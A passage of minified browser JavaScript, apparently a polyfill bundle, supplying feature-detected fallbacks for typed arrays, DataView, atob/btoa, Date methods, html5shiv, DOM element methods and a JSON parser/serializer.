r=0;r<this.length;r+=1)this._setter(r,t._getter(r))}.apply(this,arguments);if(arguments.length>=1&&"object"===e(arguments[0])&&!(arguments[0]instanceof h)&&!(arguments[0]instanceof a||"ArrayBuffer"===r(arguments[0])))return function(t){var e=t.length*this.BYTES_PER_ELEMENT;Object.defineProperty(this,"buffer",{value:new a(e)}),Object.defineProperty(this,"byteLength",{value:e}),Object.defineProperty(this,"byteOffset",{value:0}),Object.defineProperty(this,"length",{value:t.length});for(var r=0;r<this.length;r+=1){var n=t[r];this._setter(r,Number(n))}}.apply(this,arguments);if(arguments.length>=1&&"object"===e(arguments[0])&&(arguments[0]instanceof a||"ArrayBuffer"===r(arguments[0])))return function(t,e,r){if((e=f(e))>t.byteLength)throw RangeError("byteOffset out of range");if(e%this.BYTES_PER_ELEMENT)throw RangeError("buffer length minus the byteOffset is not a multiple of the element size.");if(r===B){var n=t.byteLength-e;if(n%this.BYTES_PER_ELEMENT)throw RangeError("length of buffer minus byteOffset not a multiple of the element size");r=n/this.BYTES_PER_ELEMENT}else r=f(r),n=r*this.BYTES_PER_ELEMENT;if(e+n>t.byteLength)throw RangeError("byteOffset and length reference an area beyond the end of the buffer");Object.defineProperty(this,"buffer",{value:t}),Object.defineProperty(this,"byteLength",{value:n}),Object.defineProperty(this,"byteOffset",{value:e}),Object.defineProperty(this,"length",{value:r})}.apply(this,arguments);throw TypeError()}function P(t,e,r){var n=function(){Object.defineProperty(this,"constructor",{value:n}),h.apply(this,arguments),u(this)};"__proto__"in n?n.__proto__=h:(n.from=h.from,n.of=h.of),n.BYTES_PER_ELEMENT=t;var o=function(){};return o.prototype=T,n.prototype=new o,Object.defineProperty(n.prototype,"BYTES_PER_ELEMENT",{value:t}),Object.defineProperty(n.prototype,"_pack",{value:e}),Object.defineProperty(n.prototype,"_unpack",{value:r}),n}t.ArrayBuffer=t.ArrayBuffer||a,Object.defineProperty(h,"from",{value:function(t){return new this(t)}}),Object.defineProperty(h,"of",{value:function(){return new this(arguments)}});var T={};h.prototype=T,Object.defineProperty(h.prototype,"_getter",{value:function(t){if(arguments.length<1)throw SyntaxError("Not enough arguments");if((t=f(t))>=this.length)return B;var e,r,n=[];for(e=0,r=this.byteOffset+t*this.BYTES_PER_ELEMENT;e<this.BYTES_PER_ELEMENT;e+=1,r+=1)n.push(this.buffer._bytes[r]);return this._unpack(n)}}),Object.defineProperty(h.prototype,"get",{value:h.prototype._getter}),Object.defineProperty(h.prototype,"_setter",{value:function(t,e){if(arguments.length<2)throw SyntaxError("Not enough arguments");if(!((t=f(t))>=this.length)){var r,n,o=this._pack(e);for(r=0,n=this.byteOffset+t*this.BYTES_PER_ELEMENT;r<this.BYTES_PER_ELEMENT;r+=1,n+=1)this.buffer._bytes[n]=o[r]}}}),Object.defineProperty(h.prototype,"constructor",{value:h}),Object.defineProperty(h.prototype,"copyWithin",{value:function(t,e){var r=arguments[2],n=o(this),u=n.length,a=f(u);a=U(a,0);var h,y=i(t);h=y<0?U(a+y,0):Y(y,a);var s,l=i(e);s=l<0?U(a+l,0):Y(l,a);var p;p=r===B?a:i(r);var c;c=p<0?U(a+p,0):Y(p,a);var b,g=Y(c-s,a-h);for(s<h&&h<s+g?(b=-1,s=s+g-1,h=h+g-1):b=1;g>0;)n._setter(h,n._getter(s)),s+=b,h+=b,g-=1;return n}}),Object.defineProperty(h.prototype,"every",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=arguments[1],i=0;i<r;i++)if(!t.call(o,e._getter(i),i,e))return!1;return!0}}),Object.defineProperty(h.prototype,"fill",{value:function(t){var e=arguments[1],r=arguments[2],n=o(this),u=n.length,a=f(u);a=U(a,0);var h,y=i(e);h=y<0?U(a+y,0):Y(y,a);var s;s=r===B?a:i(r);var l;for(l=s<0?U(a+s,0):Y(s,a);h<l;)n._setter(h,t),h+=1;return n}}),Object.defineProperty(h.prototype,"filter",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=[],i=arguments[1],u=0;u<r;u++){var a=e._getter(u);t.call(i,a,u,e)&&o.push(a)}return new this.constructor(o)}}),Object.defineProperty(h.prototype,"find",{value:function(t){var e=o(this),r=e.length,i=f(r);if(!n(t))throw TypeError();for(var u=arguments.length>1?arguments[1]:B,a=0;a<i;){var h=e._getter(a),y=t.call(u,h,a,e);if(Boolean(y))return h;++a}return B}}),Object.defineProperty(h.prototype,"findIndex",{value:function(t){var e=o(this),r=e.length,i=f(r);if(!n(t))throw TypeError();for(var u=arguments.length>1?arguments[1]:B,a=0;a<i;){var h=e._getter(a),y=t.call(u,h,a,e);if(Boolean(y))return a;++a}return-1}}),Object.defineProperty(h.prototype,"forEach",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=arguments[1],i=0;i<r;i++)t.call(o,e._getter(i),i,e)}}),Object.defineProperty(h.prototype,"indexOf",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(0===r)return-1;var n=0;if(arguments.length>0&&(n=Number(arguments[1]),n!==n?n=0:0!==n&&n!==1/0&&n!==-1/0&&(n=(n>0||-1)*m(M(n)))),n>=r)return-1;for(var o=n>=0?n:U(r-M(n),0);o<r;o++)if(e._getter(o)===t)return o;return-1}}),Object.defineProperty(h.prototype,"join",{value:function(t){if(this===B||null===this)throw TypeError();for(var e=Object(this),r=f(e.length),n=Array(r),o=0;o<r;++o)n[o]=e._getter(o);return n.join(t===B?",":t)}}),Object.defineProperty(h.prototype,"lastIndexOf",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(0===r)return-1;var n=r;arguments.length>1&&(n=Number(arguments[1]),n!==n?n=0:0!==n&&n!==1/0&&n!==-1/0&&(n=(n>0||-1)*m(M(n))));for(var o=n>=0?Y(n,r-1):r-M(n);o>=0;o--)if(e._getter(o)===t)return o;return-1}}),Object.defineProperty(h.prototype,"map",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();var o=[];o.length=r;for(var i=arguments[1],u=0;u<r;u++)o[u]=t.call(i,e._getter(u),u,e);return new this.constructor(o)}}),Object.defineProperty(h.prototype,"reduce",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();if(0===r&&1===arguments.length)throw TypeError();var o,i=0;for(o=arguments.length>=2?arguments[1]:e._getter(i++);i<r;)o=t.call(B,o,e._getter(i),i,e),i++;return o}}),Object.defineProperty(h.prototype,"reduceRight",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();if(0===r&&1===arguments.length)throw TypeError();var o,i=r-1;for(o=arguments.length>=2?arguments[1]:e._getter(i--);i>=0;)o=t.call(B,o,e._getter(i),i,e),i--;return o}}),Object.defineProperty(h.prototype,"reverse",{value:function(){if(this===B||null===this)throw TypeError();for(var t=Object(this),e=f(t.length),r=m(e/2),n=0,o=e-1;n<r;++n,--o){var i=t._getter(n);t._setter(n,t._getter(o)),t._setter(o,i)}return t}}),Object.defineProperty(h.prototype,"set",{value:function(t,e){if(arguments.length<1)throw SyntaxError("Not enough arguments");var r,n,o,i,u,a,h,y,s,l;if("object"==typeof arguments[0]&&arguments[0].constructor===this.constructor){if(r=arguments[0],(o=f(arguments[1]))+r.length>this.length)throw RangeError("Offset plus length of array is out of range");if(y=this.byteOffset+o*this.BYTES_PER_ELEMENT,s=r.length*this.BYTES_PER_ELEMENT,r.buffer===this.buffer){for(l=[],u=0,a=r.byteOffset;u<s;u+=1,a+=1)l[u]=r.buffer._bytes[a];for(u=0,h=y;u<s;u+=1,h+=1)this.buffer._bytes[h]=l[u]}else for(u=0,a=r.byteOffset,h=y;u<s;u+=1,a+=1,h+=1)this.buffer._bytes[h]=r.buffer._bytes[a]}else{if("object"!=typeof arguments[0]||"undefined"==typeof arguments[0].length)throw TypeError("Unexpected argument type(s)");if(n=arguments[0],i=f(n.length),(o=f(arguments[1]))+i>this.length)throw RangeError("Offset plus length of array is out of range");for(u=0;u<i;u+=1)a=n[u],this._setter(o+u,Number(a))}}}),Object.defineProperty(h.prototype,"slice",{value:function(t,e){for(var r=o(this),n=r.length,u=f(n),a=i(t),h=a<0?U(u+a,0):Y(a,u),y=e===B?u:i(e),s=y<0?U(u+y,0):Y(y,u),l=s-h,p=r.constructor,c=new p(l),b=0;h<s;){var g=r._getter(h);c._setter(b,g),++h,++b}return c}}),Object.defineProperty(h.prototype,"some",{value:function(t){if(this===B||null===this)throw TypeError();var e=Object(this),r=f(e.length);if(!n(t))throw TypeError();for(var o=arguments[1],i=0;i<r;i++)if(t.call(o,e._getter(i),i,e))return!0;return!1}}),Object.defineProperty(h.prototype,"sort",{value:function(t){function e(e,r){return e!==e&&r!==r?0:e!==e?1:r!==r?-1:t!==B?t(e,r):e<r?-1:e>r?1:0}if(this===B||null===this)throw TypeError();for(var r=Object(this),n=f(r.length),o=Array(n),i=0;i<n;++i)o[i]=r._getter(i);for(o.sort(e),i=0;i<n;++i)r._setter(i,o[i]);return r}}),Object.defineProperty(h.prototype,"subarray",{value:function(t,e){function r(t,e,r){return t<e?e:t>r?r:t}t=i(t),e=i(e),arguments.length<1&&(t=0),arguments.length<2&&(e=this.length),t<0&&(t=this.length+t),e<0&&(e=this.length+e),t=r(t,0,this.length),e=r(e,0,this.length);var n=e-t;return n<0&&(n=0),new this.constructor(this.buffer,this.byteOffset+t*this.BYTES_PER_ELEMENT,n)}});var N=P(1,y,s),S=P(1,l,p),I=P(1,c,p),F=P(2,b,g),x=P(2,E,v),k=P(4,_,O),C=P(4,d,j),z=P(4,R,L),D=P(8,A,w);t.Int8Array=t.Int8Array||N,t.Uint8Array=t.Uint8Array||S,t.Uint8ClampedArray=t.Uint8ClampedArray||I,t.Int16Array=t.Int16Array||F,t.Uint16Array=t.Uint16Array||x,t.Int32Array=t.Int32Array||k,t.Uint32Array=t.Uint32Array||C,t.Float32Array=t.Float32Array||z,t.Float64Array=t.Float64Array||D}(),function(){function e(t,e){return n(t.get)?t.get(e):t[e]}function o(t,e,n){if(!(t instanceof ArrayBuffer||"ArrayBuffer"===r(t)))throw TypeError();if((e=f(e))>t.byteLength)throw RangeError("byteOffset out of range");if(n=n===B?t.byteLength-e:f(n),e+n>t.byteLength)throw RangeError("byteOffset and length reference an area beyond the end of the buffer");Object.defineProperty(this,"buffer",{value:t}),Object.defineProperty(this,"byteLength",{value:n}),Object.defineProperty(this,"byteOffset",{value:e})}function i(t){return function r(n,o){if((n=f(n))+t.BYTES_PER_ELEMENT>this.byteLength)throw RangeError("Array index out of range");n+=this.byteOffset;for(var i=new Uint8Array(this.buffer,n,t.BYTES_PER_ELEMENT),u=[],h=0;h<t.BYTES_PER_ELEMENT;h+=1)u.push(e(i,h));return Boolean(o)===Boolean(a)&&u.reverse(),e(new t(new Uint8Array(u).buffer),0)}}function u(t){return function r(n,o,i){if((n=f(n))+t.BYTES_PER_ELEMENT>this.byteLength)throw RangeError("Array index out of range");var u,h,y=new t([o]),s=new Uint8Array(y.buffer),l=[];for(u=0;u<t.BYTES_PER_ELEMENT;u+=1)l.push(e(s,u));Boolean(i)===Boolean(a)&&l.reverse(),h=new Uint8Array(this.buffer,n,t.BYTES_PER_ELEMENT),h.set(l)}}var a=function(){var t=new Uint16Array([4660]);return 18===e(new Uint8Array(t.buffer),0)}();Object.defineProperty(o.prototype,"getUint8",{value:i(Uint8Array)}),Object.defineProperty(o.prototype,"getInt8",{value:i(Int8Array)}),Object.defineProperty(o.prototype,"getUint16",{value:i(Uint16Array)}),Object.defineProperty(o.prototype,"getInt16",{value:i(Int16Array)}),Object.defineProperty(o.prototype,"getUint32",{value:i(Uint32Array)}),Object.defineProperty(o.prototype,"getInt32",{value:i(Int32Array)}),Object.defineProperty(o.prototype,"getFloat32",{value:i(Float32Array)}),Object.defineProperty(o.prototype,"getFloat64",{value:i(Float64Array)}),Object.defineProperty(o.prototype,"setUint8",{value:u(Uint8Array)}),Object.defineProperty(o.prototype,"setInt8",{value:u(Int8Array)}),Object.defineProperty(o.prototype,"setUint16",{value:u(Uint16Array)}),Object.defineProperty(o.prototype,"setInt16",{value:u(Int16Array)}),Object.defineProperty(o.prototype,"setUint32",{value:u(Uint32Array)}),Object.defineProperty(o.prototype,"setInt32",{value:u(Int32Array)}),Object.defineProperty(o.prototype,"setFloat32",{value:u(Float32Array)}),Object.defineProperty(o.prototype,"setFloat64",{value:u(Float64Array)}),t.DataView=t.DataView||o}()}(self);if (!("atob"in self
)) {!function(e){"use strict";if("object"==typeof exports&&null!=exports&&"number"!=typeof exports.nodeType)module.exports=e();else if("function"==typeof define&&null!=define.amd)define([],e);else{var t=e(),o="undefined"!=typeof self?self:$.global;"function"!=typeof o.btoa&&(o.btoa=t.btoa),"function"!=typeof o.atob&&(o.atob=t.atob)}}(function(){"use strict";function e(e){this.message=e}function t(t){for(var o,n,a=String(t),i=0,f=r,c="";a.charAt(0|i)||(f="=",i%1);c+=f.charAt(63&o>>8-i%1*8)){if((n=a.charCodeAt(i+=.75))>255)throw new e("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");o=o<<8|n}return c}function o(t){var o=String(t).replace(/[=]+$/,"");if(o.length%4==1)throw new e("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,a,i=0,f=0,c="";a=o.charAt(f++);~a&&(n=i%4?64*n+a:a,i++%4)?c+=String.fromCharCode(255&n>>(-2*i&6)):0)a=r.indexOf(a);return c}var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return e.prototype=new Error,e.prototype.name="InvalidCharacterError",{btoa:t,atob:o}});}if (!("Date"in self&&"now"in self.Date&&"getTime"in self.Date.prototype
)) {Date.now=function e(){return(new Date).getTime()};}if (!("Date"in self&&"toISOString"in Date.prototype
)) {Date.prototype.toISOString=function t(){function t(t,e){return t=""+t,"0000".substr(0,e-t.length)+t}var e=this;return e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1,2)+"-"+t(e.getUTCDate(),2)+"T"+t(e.getUTCHours(),2)+":"+t(e.getUTCMinutes(),2)+":"+t(e.getUTCSeconds(),2)+"."+t(e.getUTCMilliseconds(),3)+"Z"};}if (!("document"in self&&"Document"in self
)) {"undefined"==typeof WorkerGlobalScope&&"function"!=typeof importScripts&&(self.HTMLDocument?self.Document=self.HTMLDocument:(self.Document=self.HTMLDocument=document.constructor=new Function("return function Document() {}")(),self.Document.prototype=document));}if (!((function(){var e=document.createElement("p"),t=!1
return e.innerHTML="<section></section>",document.documentElement.appendChild(e),e.firstChild&&("getComputedStyle"in window?t="block"===getComputedStyle(e.firstChild).display:e.firstChild.currentStyle&&(t="block"===e.firstChild.currentStyle.display)),document.documentElement.removeChild(e),t})()
)) {!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=y.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),y.elements=n+" "+e,m(t)}function o(e){var t=v[e[p]];return t||(t={},g++,e[p]=g,v[g]=t),t}function c(e,n,r){if(n||(n=t),s)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||f.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),s)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),c=0,i=r(),l=i.length;l>c;c++)a.createElement(i[c]);return a}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?c(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function m(e){e||(e=t);var r=o(e);return!y.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||l(e,r),e}var u,s,d=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,s=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,s=!0}}();var y={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3-pre",shivCSS:!1!==d.shivCSS,supportsUnknownElements:s,shivMethods:!1!==d.shivMethods,type:"default",shivDocument:m,createElement:c,createDocumentFragment:i,addElements:a};e.html5=y,m(t),"object"==typeof module&&module.exports&&(module.exports=y)}("undefined"!=typeof window?window:this,document);}if (!("Element"in self&&"HTMLElement"in self
)) {!function(){function e(){return l--||clearTimeout(t),!(!document.body||document.body.prototype||!/(complete|interactive)/.test(document.readyState))&&(m(document,!0),t&&document.body.prototype&&clearTimeout(t),!!document.body.prototype)}if(!("Element"in self&&"HTMLElement"in self)){if(window.Element&&!window.HTMLElement)return void(window.HTMLElement=window.Element);window.Element=window.HTMLElement=new Function("return function Element() {}")();var t,n=document.appendChild(document.createElement("body")),o=n.appendChild(document.createElement("iframe")),r=o.contentWindow.document,c=Element.prototype=r.appendChild(r.createElement("*")),d={},m=function(e,t){var n,o,r,c=e.childNodes||[],u=-1;if(1===e.nodeType&&e.constructor!==Element){e.constructor=Element;for(n in d)o=d[n],e[n]=o}for(;r=t&&c[++u];)m(r,t);return e},u=document.getElementsByTagName("*"),i=document.createElement,l=100;c.attachEvent("onpropertychange",function(e){for(var t,n=e.propertyName,o=!Object.prototype.hasOwnProperty.call(d,n),r=c[n],m=d[n],i=-1;t=u[++i];)1===t.nodeType&&(o||t[n]===m)&&(t[n]=r);d[n]=r}),c.constructor=Element,c.hasAttribute||(c.hasAttribute=function a(e){return null!==this.getAttribute(e)}),e()||(document.onreadystatechange=e,t=setInterval(e,25)),document.createElement=function p(e){var t=i(String(e).toLowerCase());return m(t)},document.removeChild(n)}}();}var _mutation=function(){function e(e){return"function"==typeof Node?e instanceof Node:e&&"object"==typeof e&&e.nodeName&&e.nodeType>=1&&e.nodeType<=12}return function n(t){if(1===t.length)return e(t[0])?t[0]:document.createTextNode(t[0]+"");for(var o=document.createDocumentFragment(),r=0;r<t.length;r++)o.appendChild(e(t[r])?t[r]:document.createTextNode(t[r]+""));return o}}();if (!("document"in self&&"querySelector"in self.document
)) {!function(){function e(e,n,o){var l,u,c=document.createElement("div"),i="qsa"+String(Math.random()).slice(3);return c.innerHTML="x<style>"+n+"{qsa:"+i+";}",l=r.appendChild(c.lastChild),u=t(e,n,o,i),r.removeChild(l),o?u[0]:u}function t(e,r,n,o){var l,u=/1|9/.test(e.nodeType),c=e.childNodes,i=[],a=-1;if(u&&e.currentStyle&&e.currentStyle.qsa===o&&i.push(e)&&n)return i;for(;l=c[++a];)if(i=i.concat(t(l,r,n,o)),n&&i.length)return i;return i}var r=document.getElementsByTagName("head")[0];Document.prototype.querySelector=Element.prototype.querySelector=function n(t){return e(this,t,!0)},Document.prototype.querySelectorAll=Element.prototype.querySelectorAll=function o(t){return e(this,t,!1)}}();}if (!("Element"in self&&"append"in Element.prototype
)) {Document.prototype.append=Element.prototype.append=function p(){this.appendChild(_mutation(arguments))};}if (!("document"in self&&"cloneNode"in document.documentElement&&function(){var e=document.createElement("div"),n=document.createElement("input")
n.type="radio",n.checked=!0,e.appendChild(n)
var c,t=n.cloneNode(!1)
try{c=e.cloneNode()}catch(d){return!1}return t.checked&&void 0!==c&&0===c.childNodes.length}()
)) {Element.prototype.cloneNode=function(e,t){return function(t){void 0===t&&(t=!1);var c=e.call(this,t);return"checked"in this&&(c.checked=this.checked),c}}(Element.prototype.cloneNode);}if (!("document"in self&&"matches"in document.documentElement
)) {Element.prototype.matches=Element.prototype.webkitMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.mozMatchesSelector||function e(t){for(var o=this,r=(o.document||o.ownerDocument).querySelectorAll(t),c=0;r[c]&&r[c]!==o;)++c;return!!r[c]};}if (!("document"in self&&"closest"in document.documentElement
)) {Element.prototype.closest=function e(n){for(var t=this;t;){if(t.matches(n))return t;t="SVGElement"in window&&t instanceof SVGElement?t.parentNode:t.parentElement}return null};}if (!("Element"in self&&"prepend"in Element.prototype
)) {Document.prototype.prepend=Element.prototype.prepend=function t(){this.insertBefore(_mutation(arguments),this.firstChild)};}if (!("Element"in self&&"remove"in Element.prototype
)) {Document.prototype.remove=Element.prototype.remove=function e(){this.parentNode&&this.parentNode.removeChild(this)},"Text"in self&&(Text.prototype.remove=Element.prototype.remove);}if (!("Element"in self&&"replaceWith"in Element.prototype
)) {Document.prototype.replaceWith=Element.prototype.replaceWith=function e(){this.parentNode&&this.parentNode.replaceChild(_mutation(arguments),this)},"Text"in self&&(Text.prototype.replaceWith=Element.prototype.replaceWith);}if (!("JSON"in self
)) {(function(){function e(t,r){function i(e,t){try{e()}catch(n){t&&t()}}function c(e){if(null!=c[e])return c[e];var t;if("bug-string-char-index"==e)t="a"!="a"[0];else if("json"==e)t=c("json-stringify")&&c("date-serialization")&&c("json-parse");else if("date-serialization"==e){if(t=c("json-stringify")&&v){var n=r.stringify;i(function(){t='"-271821-04-20T00:00:00.000Z"'==n(new s(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==n(new s(864e13))&&'"-000001-01-01T00:00:00.000Z"'==n(new s(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==n(new s(-1))})}}else{var o,a='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var n=r.stringify,u="function"==typeof n;u&&((o=function(){return 1}).toJSON=o,i(function(){u="0"===n(0)&&"0"===n(new f)&&'""'==n(new l)&&n(j)===b&&n(b)===b&&n()===b&&"1"===n(o)&&"[1]"==n([o])&&"[null]"==n([b])&&"null"==n(null)&&"[null,null,null]"==n([b,j,null])&&n({a:[o,!0,!1,null,"\0\b\n\f\r\t"]})==a&&"1"===n(null,o)&&"[\n 1,\n 2\n]"==n([1,2],null,1)},function(){u=!1})),t=u}if("json-parse"==e){var p,g=r.parse;"function"==typeof g&&i(function(){0!==g("0")||g(!1)||(o=g(a),(p=5==o.a.length&&1===o.a[0])&&(i(function(){p=!g('"\t"')}),p&&i(function(){p=1!==g("01")}),p&&i(function(){p=1!==g("1.")})))},function(){p=!1}),t=p}}return c[e]=!!t}function a(e){return A(this)}t||(t=o.Object()),r||(r=o.Object());var f=t.Number||o.Number,l=t.String||o.String,u=t.Object||o.Object,s=t.Date||o.Date,p=t.SyntaxError||o.SyntaxError,g=t.TypeError||o.TypeError,h=t.Math||o.Math,y=t.JSON||o.JSON;"object"==typeof y&&y&&(r.stringify=y.stringify,r.parse=y.parse);var b,d=u.prototype,j=d.toString,C=d.hasOwnProperty,v=new s(-0xc782b5b800cec);if(i(function(){v=-109252==v.getUTCFullYear()&&0===v.getUTCMonth()&&1===v.getUTCDate()&&10==v.getUTCHours()&&37==v.getUTCMinutes()&&6==v.getUTCSeconds()&&708==v.getUTCMilliseconds()}),c["bug-string-char-index"]=c["date-serialization"]=c.json=c["json-stringify"]=c["json-parse"]=null,!c("json")){var S=c("bug-string-char-index"),O=function(e,t){var r,o,i,c=0;(r=function(){this.valueOf=0}).prototype.valueOf=0,o=new r;for(i in o)C.call(o,i)&&c++;return r=o=null,c?O=function(e,t){var n,r,o="[object Function]"==j.call(e);for(n in e)o&&"prototype"==n||!C.call(e,n)||(r="constructor"===n)||t(n);(r||C.call(e,n="constructor"))&&t(n)}:(o=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],O=function(e,t){var r,i,c="[object Function]"==j.call(e),a=!c&&"function"!=typeof e.constructor&&n[typeof e.hasOwnProperty]&&e.hasOwnProperty||C;for(r in e)c&&"prototype"==r||!a.call(e,r)||t(r);for(i=o.length;r=o[--i];)a.call(e,r)&&t(r)}),O(e,t)};if(!c("json-stringify")&&!c("date-serialization")){var T={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},w=function(e,t){return("000000"+(t||0)).slice(-e)},A=function(e){var t,n,r,o,i,c,a,f,l;if(v)t=function(e){n=e.getUTCFullYear(),r=e.getUTCMonth(),o=e.getUTCDate(),c=e.getUTCHours(),a=e.getUTCMinutes(),f=e.getUTCSeconds(),l=e.getUTCMilliseconds()};else{var u=h.floor,s=[0,31,59,90,120,151,181,212,243,273,304,334],p=function(e,t){return s[t]+365*(e-1970)+u((e-1969+(t=+(t>1)))/4)-u((e-1901+t)/100)+u((e-1601+t)/400)};t=function(e){for(o=u(e/864e5),n=u(o/365.2425)+1970-1;p(n+1,0)<=o;n++);for(r=u((o-p(n,0))/30.42);p(n,r+1)<=o;r++);o=1+o-p(n,r),i=(e%864e5+864e5)%864e5,c=u(i/36e5)%24,a=u(i/6e4)%60,f=u(i/1e3)%60,l=i%1e3}}return(A=function(e){return e>-1/0&&e<1/0?(t(e),e=(n<=0||n>=1e4?(n<0?"-":"+")+w(6,n<0?-n:n):w(4,n))+"-"+w(2,r+1)+"-"+w(2,o)+"T"+w(2,c)+":"+w(2,a)+":"+w(2,f)+"."+w(3,l)+"Z",n=r=o=c=a=f=l=null):e=null,e})(e)};if(c("json-stringify")&&!c("date-serialization")){var N=r.stringify;r.stringify=function(e,t,n){var r=s.prototype.toJSON;s.prototype.toJSON=a;var o=N(e,t,n);return s.prototype.toJSON=r,o}}else{var x=function(e){var t=e.charCodeAt(0),n=T[t];return n||"\\u00"+w(2,t.toString(16))},J=/[\x00-\x1f\x22\x5c]/g,U=function(e){return J.lastIndex=0,'"'+(J.test(e)?e.replace(J,x):e)+'"'},m=function(e,t,n,r,o,c,a){var f,l,u,p,h,y,d,C,v;if(i(function(){f=t[e]}),"object"==typeof f&&f&&(f.getUTCFullYear&&"[object Date]"==j.call(f)&&f.toJSON===s.prototype.toJSON?f=A(f):"function"==typeof f.toJSON&&(f=f.toJSON(e))),n&&(f=n.call(t,e,f)),f==b)return f===b?f:"null";switch(l=typeof f,"object"==l&&(u=j.call(f)),u||l){case"boolean":case"[object Boolean]":return""+f;case"number":case"[object Number]":return f>-1/0&&f<1/0?""+f:"null";case"string":case"[object String]":return U(""+f)}if("object"==typeof f){for(d=a.length;d--;)if(a[d]===f)throw g();if(a.push(f),p=[],C=c,c+=o,"[object Array]"==u){for(y=0,d=f.length;y<d;y++)h=m(y,f,n,r,o,c,a),p.push(h===b?"null":h);v=p.length?o?"[\n"+c+p.join(",\n"+c)+"\n"+C+"]":"["+p.join(",")+"]":"[]"}else O(r||f,function(e){var t=m(e,f,n,r,o,c,a);t!==b&&p.push(U(e)+":"+(o?" ":"")+t)}),v=p.length?o?"{\n"+c+p.join(",\n"+c)+"\n"+C+"}":"{"+p.join(",")+"}":"{}";return a.pop(),v}};r.stringify=function(e,t,r){var o,i,c,a;if(n[typeof t]&&t)if("[object Function]"==(a=j.call(t)))i=t;else if("[object Array]"==a){c={};for(var f,l=0,u=t.length;l<u;)f=t[l++],"[object String]"!=(a=j.call(f))&&"[object Number]"!=a||(c[f]=1)}if(r)if("[object Number]"==(a=j.call(r))){if((r-=r%1)>0)for(r>10&&(r=10),o="";o.length<r;)o+=" "}else"[object String]"==a&&(o=r.length<=10?r:r.slice(0,10));return m("",(f={},f[""]=e,f),i,c,o,"",[])}}}if(!c("json-parse")){var M,F,z=l.fromCharCode,D={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},E=function(){throw M=F=null,p()},P=function(){for(var e,t,n,r,o,i=F,c=i.length;M<c;)switch(o=i.charCodeAt(M)){case 9:case 10:case 13:case 32:M++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=S?i.charAt(M):i[M],M++,e;case 34:for(e="@",M++;M<c;)if((o=i.charCodeAt(M))<32)E();else if(92==o)switch(o=i.charCodeAt(++M)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=D[o],M++;break;case 117:for(t=++M,n=M+4;M<n;M++)(o=i.charCodeAt(M))>=48&&o<=57||o>=97&&o<=102||o>=65&&o<=70||E();e+=z("0x"+i.slice(t,M));break;default:E()}else{if(34==o)break;for(o=i.charCodeAt(M),t=M;o>=32&&92!=o&&34!=o;)o=i.charCodeAt(++M);e+=i.slice(t,M)}if(34==i.charCodeAt(M))return 